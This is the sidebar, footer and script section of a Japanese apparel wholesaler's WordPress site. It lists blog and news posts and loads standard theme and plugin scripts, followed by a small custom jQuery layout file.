													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg" class="attachment-full size-full colorbox-22260  wp-post-image" alt="似合う色のアクセサリーをつけた女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22260/">
																似合う色のアクセサリーの見つけ方｜パーソナルカラーに…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						04					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22544/" title="何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗り越え方">
													<img width="2560" height="1704" src="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22544  wp-post-image" alt="子供に食事を与える子育て中の女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-960x639.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-768x511.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-1536x1022.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-2048x1363.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22544/">
																何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						05					</span>
				</li>
											</ul>
		</aside>

		<aside class="side_category_list">
			<h4 class="side_cont_title">CATEGORY</h4>
			<ul>
									<li class="cat-item cat-item-100"><a href="https://satoyasu.net/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://satoyasu.net/category/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://satoyasu.net/category/pickup/">ピックアップ</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://satoyasu.net/category/column/">コラム</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://satoyasu.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
							</ul>
		</aside>

				
		<aside class="side_newpost_list">
			<h4 class="side_cont_title">最新記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29283/" title="年末年始の営業について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29283  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29283/">
																年末年始の営業について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29185/" title="中間決算棚卸のお知らせと出荷規制について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29185  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29185/">
																中間決算棚卸のお知らせと出荷規制について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29098/" title="お盆休暇のご案内">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29098  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29098/">
																お盆休暇のご案内															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

							</ul>
		</aside>

				
		<!-- <aside class="side_feeder_box">

		</aside> -->

		<!-- 		 -->

		<!-- <aside class="side_mailmagz_box">
			<h4 class="side_cont_title">公式メールマガジン購読</h4>
			[subscribe2]		</aside> -->

		
	</div><!-- #secondary -->
</aside><!--end side_bar-->
</div><!--end inner-->
<!--▲▲▲▲コンテンツエリアここまで▲▲▲▲-->
</div><!--end blog_area-->
<div id="scroll-to-top" class="select_cv_2">
	<div class="bottom_fixed_area">
			<div class="special_favor_cont">
			<p class="txt">大人の女性向けアパレル商品の仕入れやOEMのご相談はこちら</p>
			<a href="tel:086-241-7177" target="_blank">
				<span class="sp_btn_txt">086-241-7177</span>
				<span class="pc_btn_txt">086-241-7177</span>
				<i class="material-icons fs ic_box">arrow_right</i>
			</a>
		</div>

		</div>
	<a id="pt" href="#" title="Scroll to Top">
		<span class="pt_arrow pt-B">&#xf3d8;</span>
		<span class="txt pt-B">PAGE TOP</span>
	</a>
</div>



<footer id="under" class="">
	<div class="under_nav">
		<div class="mask">
			<div class="wrap">
				<div class="left_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/">HOME <span>/ ホーム</span></a></li>
<li><a href="https://satoyasu.net/company/">ABOUT<span>/ アバウト</span></a></li>
</ul>				</div>

				<div class="center_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/blog-achive/">BLOG <span>/ ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
</ul>
</li>
</ul>				</div>

				<div class="right_cont">
					<ul class="foot_list menu"><li><a href="##">OTHER <span>/ その他</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
	</div><!--END under_nav-->

	<div class="under_cont">
				
		<div class="site_bottom">
			<div class="bottom_left_cont">
				<h3 class="foot_logo">
					<a href="https://satoyasu.net/">
						<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
					</a>
				</h3>
				<div class="txt_area the_text">
																			</div>
								<p class="bottom_menu">
					<a class="bm1" href="https://satoyasu.net/privacy-policy/">プライバシーポリシー</a><span>/</span><a class="bm2" href="https://satoyasu.net/law/">特定商取引に基づく記載</a>
				</p>
				<small>Copyright&nbsp;&copy;&nbsp;2021&nbsp;株式会社佐藤安商店&nbsp;All&nbsp;rights&nbsp;Reserved.</small>
							</div>
			<div class="bottom_right_cont">
				<div id="biz-c"><div id="bizcalendar-2" class="bc widget_bizcalendar"><div id='biz_calendar'></div></div></div>
							</div>

			
		</div>
	</div>
</footer>

	

</div><!--END allwrapper-->

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/jquery-1.10.2.min.js"></script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='https://yubinbango.github.io/yubinbango/yubinbango.js' id='yubinbango-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/satoyasu.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.17-1625019991' id='ez-toc-js-js'></script>

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/ionicons.min.css">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/slick.css" type="text/css" />

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/css_browser_selector.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/slick.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/ofi.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/smooth-scroll.js"></script>
<script type="text/javascript" src="https://jetb.co.jp/media-king/c/js/jet_script.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/wow.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js"></script>

<script type="text/javascript">
    new WOW().init();
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js
body_size: 322
content:
jQuery(function($) {
$(function($) {
	$('.step_ul').each(function() {
		
		Height1 = $(this).outerHeight();
		Height2_dom = $(this).find('li:last');
		console.log(Height2_dom);
		Height2 = Height2_dom.outerHeight();
		var heiter = Height1 - Height2;
		$(this).find('.line').css({
			'height': heiter - 4
		});
	});
});
});